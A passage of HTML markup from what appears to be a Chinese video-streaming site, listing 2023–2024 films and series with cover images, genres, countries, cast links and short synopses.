href="/index.php/vod/search/actor/%E5%85%8B%E6%B4%9B%E7%BB%B4%E6%96%AF%C2%B7%E7%A7%91%E5%B0%94%E5%B0%BC%E4%BA%9A%E5%85%8B.html" target="_blank">克洛维斯·科尔尼亚克</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%94%E8%8B%8F%E5%9F%83%E6%B4%9B%C2%B7%E5%BE%B7%E5%93%88%E7%BB%B4%E5%85%B0.html" target="_blank">孔苏埃洛·德哈维兰</a>&nbsp;<a href="/index.php/vod/search/actor/Claudine+Berg.html" target="_blank">Claudine Berg</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%A9-%E5%85%8B%E5%8A%B3%E5%BE%B7%C2%B7%E5%B8%83%E6%B0%B8.html" target="_blank">让-克劳德·布永</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%BC%E6%96%87%C2%B7%E5%B8%83%E6%96%BD.html" target="_blank">尼文·布施</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%A9-%E5%85%8B%E6%B4%9B%E5%BE%B7%C2%B7%E6%9D%9C%E8%8A%AC.html" target="_blank">让-克洛德·杜芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%A5%E8%A5%BF%E4%BA%9A%E5%A8%9C%C2%B7%E8%8E%B1%E9%9F%A6%E5%85%8B.html" target="_blank">若西亚娜·莱韦克</a>&nbsp;<a href="/index.php/vod/search/actor/Charles+Millot.html" target="_blank">Charles Millot</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%C2%B7%E6%B6%85%E6%A2%85%E8%8C%A8.html" target="_blank">杨·涅梅茨</a>&nbsp;<a href="/index.php/vod/search/actor/Olga+Ba%3Fdar-Poliakoff.html" target="_blank">Olga Ba?dar-Poliakoff</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%93%88%E5%A8%9C%E7%8E%9B%E4%B8%BD%E4%BA%9A%E6%99%AE%E6%8B%89%E8%8A%99%E8%BE%BE.html" target="_blank">哈娜玛丽亚普拉芙达</a>&nbsp;<a href="/index.php/vod/search/actor/Marrian+Walters.html" target="_blank">Marrian Walters</a>&nbsp;						</div>
						<div class="module-item-style video-text">本片根据米兰·昆德拉的同名小说改编。1968年，布拉格外科手术医生托马斯（丹尼尔·戴-刘易斯 Daniel Day-Lewis 饰）生活在对女人追逐的快乐中，享受着性的快感。画家萨比娜（莉娜·奥琳 L</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26244/sid/1/nid/1.html" class="module-item-title" title="布拉格之恋">布拉格之恋</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" title="传奇之师：新英格兰爱国者" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/8ccd970ded26d7717b87c32b67618b31.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="传奇之师：新英格兰爱国者">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">记录片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" title="传奇之师：新英格兰爱国者">传奇之师：新英格兰爱国者</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">深入了解美国橄榄球新英格兰爱国者队20年的历程，从独特的相互配合而拿下六次超级碗冠军，到内哄引发的你争我夺。汤姆·布雷迪、比尔·贝利奇克、罗伯特·卡夫与关键球员将揭晓成就伟大的过程与代价。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26223/sid/1/nid/1.html" class="module-item-title" title="传奇之师：新英格兰爱国者">传奇之师：新英格兰爱国者</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" title="史努比敬献：欢迎回家，富兰克林" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/52349a390e295af13d567b716eaa02e1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="史努比敬献：欢迎回家，富兰克林">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">喜剧片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" title="史努比敬献：欢迎回家，富兰克林">史努比敬献：欢迎回家，富兰克林</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　The origin story for one of Peanuts&amp;#39; most beloved characters, Franklin, follows how he approac</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26222/sid/1/nid/1.html" class="module-item-title" title="史努比敬献：欢迎回家，富兰克林">史努比敬献：欢迎回家，富兰克林</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" title="初恋无罪" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/120baaa4a60468f1947f170ae91ea8f9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="初恋无罪">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">爱情片</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" title="初恋无罪">初恋无罪</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%A8%9C%E5%A1%94%E5%A6%AE%E6%9F%A5%C2%B7%E7%BA%B3%E7%93%A6%E5%A1%94%E7%BA%B3%E7%93%A6%E5%B0%BC.html" target="_blank">娜塔妮查·纳瓦塔纳瓦尼</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BA%B3%E7%89%B9%C2%B7%E5%A5%87%E6%9F%A5%E7%90%86.html" target="_blank">纳特·奇查理</a>&nbsp;<a href="/index.php/vod/search/actor/Inthanon.html" target="_blank">Inthanon</a>&nbsp;<a href="/index.php/vod/search/actor/Seangsiripaisarn.html" target="_blank">Seangsiripaisarn</a>&nbsp;<a href="/index.php/vod/search/actor/Fairy.html" target="_blank">Fairy</a>&nbsp;<a href="/index.php/vod/search/actor/Kirana.html" target="_blank">Kirana</a>&nbsp;<a href="/index.php/vod/search/actor/Pipityakorn.html" target="_blank">Pipityakorn</a>&nbsp;<a href="/index.php/vod/search/actor/Parita.html" target="_blank">Parita</a>&nbsp;<a href="/index.php/vod/search/actor/Rirermkul.html" target="_blank">Rirermkul</a>&nbsp;<a href="/index.php/vod/search/actor/Teerawate.html" target="_blank">Teerawate</a>&nbsp;<a href="/index.php/vod/search/actor/Suparwong.html" target="_blank">Suparwong</a>&nbsp;<a href="/index.php/vod/search/actor/Suriyawit.html" target="_blank">Suriyawit</a>&nbsp;<a href="/index.php/vod/search/actor/Thanomchaisanit.html" target="_blank">Thanomchaisanit</a>&nbsp;<a href="/index.php/vod/search/actor/Nopparoot.html" target="_blank">Nopparoot</a>&nbsp;<a href="/index.php/vod/search/actor/Tanthanawikrai.html" target="_blank">Tanthanawikrai</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　Sahamongkol film International制作</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26221/sid/1/nid/1.html" class="module-item-title" title="初恋无罪">初恋无罪</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" title="为了国家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/cd93a07d3b38f27a28ed2b6f15031b9c.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="为了国家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">剧情片</span>
						<span>法国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" title="为了国家">为了国家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%8D%A1%E9%87%8C%E5%A7%86%C2%B7%E8%8E%B1%E5%85%8B%E8%B7%AF.html" target="_blank">卡里姆·莱克路</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%99%E4%BC%8A%E6%81%A9%C2%B7%E5%B8%83%E8%BF%88%E4%B8%81.html" target="_blank">沙伊恩·布迈丁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E5%B7%B4%E7%BA%B3%C2%B7%E9%98%BF%E5%85%B9%E5%B7%B4%E5%B0%94.html" target="_blank">卢巴纳·阿兹巴尔</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　Aïssa Saïdi, a young, 23-year-old police officer of Algerian origin who dies during an initiation</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26220/sid/1/nid/1.html" class="module-item-title" title="为了国家">为了国家</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" title="送葬人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/902f4b29470580a11d8a5e977a42342b.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="送葬人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" title="送葬人">送葬人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%82%A3%E5%A1%94%E4%B9%8C%C2%B7%E6%A1%91%E4%BA%9A%E5%B8%83.html" target="_blank">那塔乌·桑亚布</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AF%9F%E7%8C%9C%C2%B7%E9%92%A6%E8%A5%BF.html" target="_blank">察猜·钦西</a>&nbsp;						</div>
						<div class="module-item-style video-text">讲述一名法学院毕业生乔德回到家乡准备司法考试，但做殡葬业的父亲却生病了，怕鬼的他只好硬着头皮协助家业。而锡安因为无法接受前女友的死亡，想方设法希望能再跟她见上一面，因此来帮乔德的忙。究竟在这个生与死交</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26219/sid/1/nid/1.html" class="module-item-title" title="送葬人">送葬人</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" title="阴目侦信" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/dcdd6b359846421d17d18f70e447ffc5.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="阴目侦信">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">恐怖片</span>
						<span>香港</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" title="阴目侦信">阴目侦信</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A2%81%E4%B8%9A.html" target="_blank">梁业</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E5%90%AF%E5%8D%8E.html" target="_blank">何启华</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E5%98%89%E9%AA%8F.html" target="_blank">郭嘉骏</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E4%BF%9D%E9%94%9C.html" target="_blank">吴保锜</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%AE%B6%E6%80%A1.html" target="_blank">周家怡</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%9B%E6%B0%91%E8%BE%89.html" target="_blank">葛民辉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%AA%E4%BF%9D.html" target="_blank">太保</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BD%97%E6%B0%B8%E6%98%8C.html" target="_blank">罗永昌</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%BE%BE%E4%BC%A6.html" target="_blank">张达伦</a>&nbsp;						</div>
						<div class="module-item-style video-text">改编自同名热门恐怖小说的电影《阴目侦信》发布先导预告，阴目征信社接到新Case了？　　原著讲述从小拥有阴阳眼的石头成长过程十多年来与鬼为邻，见尽生死相隔、人鬼殊途。身为香港首富伍氏豪门的子嗣，伍伯良身</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26218/sid/1/nid/1.html" class="module-item-title" title="阴目侦信">阴目侦信</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" title="空军一号坠落" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/51df035a19176d38b001a3aa6208105d.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="空军一号坠落">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" title="空军一号坠落">空军一号坠落</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%87%AF%E7%91%9F%E7%90%B3%C2%B7%E9%BA%A6%E5%85%8B%E7%BA%B3%E9%A9%AC%E6%8B%89.html" target="_blank">凯瑟琳·麦克纳马拉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E6%81%A9%C2%B7%E9%B2%8D%E6%B1%89.html" target="_blank">伊恩·鲍汉</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E8%B1%AA%E5%B0%94.html" target="_blank">安东尼·迈克尔·豪尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BE%BE%E4%B8%9D%E8%8E%8E%C2%B7%E5%9D%A1%E5%85%B0%E7%A7%91.html" target="_blank">达丝莎·坡兰科</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%8B%89%E5%BE%B7%C2%B7%E8%88%8D%E5%8D%9A%E5%BE%B7%E5%85%B9%E5%8A%A0.html" target="_blank">拉德·舍博德兹加</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26217/sid/1/nid/1.html" class="module-item-title" title="空军一号坠落">空军一号坠落</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" title="霉菌之花" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/963c7280b2d495722e03a26f1690d523.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="霉菌之花">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">剧情片</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" title="霉菌之花">霉菌之花</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%87%91%E6%A0%BD%E7%BB%8F.html" target="_blank">金栽经</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%98%BE%E7%A5%90.html" target="_blank">金显祐</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26216/sid/1/nid/1.html" class="module-item-title" title="霉菌之花">霉菌之花</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" title="深渊鲨难" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/7c0e51f4778b3634dd3cc71296c92f0a.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="深渊鲨难">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" title="深渊鲨难">深渊鲨难</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%8F%B2%E5%88%A9%E6%96%AF%C2%B7%E6%B4%9B%E6%A0%B9.html" target="_blank">菲利斯·洛根</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%91%E5%B0%94%E5%A7%86%C2%B7%E7%B1%B3%E5%B0%BC.html" target="_blank">科尔姆·米尼</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A8%81%E5%B0%94%C2%B7%E9%98%BF%E6%BB%95%E4%BC%AF%E5%8B%92.html" target="_blank">威尔·阿滕伯勒</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E5%A7%86%E6%96%AF%C2%B7%E5%8D%A1%E7%BD%97%E5%B0%94%C2%B7%E4%B9%94%E4%B8%B9.html" target="_blank">詹姆斯·卡罗尔·乔丹</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E9%87%8C%E7%B1%B3%E4%BA%9A%E6%96%AF%C2%B7%E9%98%BF%E8%8E%AB%E5%B0%94.html" target="_blank">杰里米亚斯·阿莫尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E7%B4%A2%E8%8F%B2%C2%B7%E9%BA%A6%E9%87%91%E6%89%98%E4%BB%80.html" target="_blank">索菲·麦金托什</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A0%BC%E8%95%BE%E4%B8%9D%C2%B7%E5%86%85%E7%89%B9%E5%B0%94.html" target="_blank">格蕾丝·内特尔</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/+Manuel+Pacific+.html" target="_blank"> Manuel Pacific </a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8D%AB%C2%B7%E8%90%A8%E9%A9%AC%E5%BB%B7.html" target="_blank">大卫·萨马廷</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8D%AB%C2%B7J%C2%B7%E6%AF%94%E6%96%AF%E7%A7%91.html" target="_blank">大卫·J·比斯科</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E7%A7%91%E5%85%8B.html" target="_blank">斯科特·科克</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%C2%B7%E6%8B%9C%E7%A6%8F%E5%BE%B7.html" target="_blank">李·拜福德</a>&nbsp;						</div>
						<div class="module-item-style video-text">一架满载游客的飞机起飞后突然起火，坠入太平洋深海中，惊魂未定的乘客被困机舱气囊中，氧气已所剩无几，大难不死的乘客以及机组人员正要开始庆祝，却遭到了几只嗜血鲨鱼的袭击，在深不见底的太平洋，鲨鱼群对他们展</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26215/sid/1/nid/1.html" class="module-item-title" title="深渊鲨难">深渊鲨难</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" title="杰森·莫玛漫游记" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240121-1/74e408b84e61b2f6069a16f10750cdfe.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="杰森·莫玛漫游记">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">记录片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" title="杰森·莫玛漫游记">杰森·莫玛漫游记</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%B0%E6%A3%AE%C2%B7%E8%8E%AB%E7%8E%9B.html" target="_blank">杰森·莫玛</a>&nbsp;						</div>
						<div class="module-item-style video-text">杰森·莫玛走遍全国，会见那些开拓自己道路的杰出人士——从工匠到摩托车制造商，从音乐家到运动员。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25714/sid/1/nid/1.html" class="module-item-title" title="杰森·莫玛漫游记">杰森·莫玛漫游记</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" title="破战" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240216-1/0a38ca313ce0b8edb2b379faf495b573.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="破战">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" title="破战">破战</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%90%B4%E9%95%87%E5%AE%87.html" target="_blank">吴镇宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%BB%E8%BE%BE%E5%8D%8E.html" target="_blank">任达华</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A8%8B%E5%AA%9B%E5%AA%9B.html" target="_blank">程媛媛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E6%96%87%E9%BE%99.html" target="_blank">唐文龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%A2%96%E4%BB%AA.html" target="_blank">刘颖仪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E5%A4%A9%E5%AE%87.html" target="_blank">杨天宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B4%AA%E5%8D%93%E7%AB%8B.html" target="_blank">洪卓立</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E4%BF%8A%E6%89%BF.html" target="_blank">赵俊承</a>&nbsp;						</div>
						<div class="module-item-style video-text">一个以“救世主”之名进行犯罪的人和香港警方之间的一次对决。作品更多关注地是弱者与弱者之间的对抗，以及“病态”社会中的人最后的自我赎罪。在影片中，程媛媛饰演的女一号“周洁仪”，与唐文龙所饰演的胡明祖是一</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26206/sid/1/nid/1.html" class="module-item-title" title="破战">破战</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" title="第二十条" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240214-1/007eb72ea92defebd0c8498e3425415a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="第二十条">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" title="第二十条">第二十条</a>
						</div>
						<div class="module-item-style video-tag">
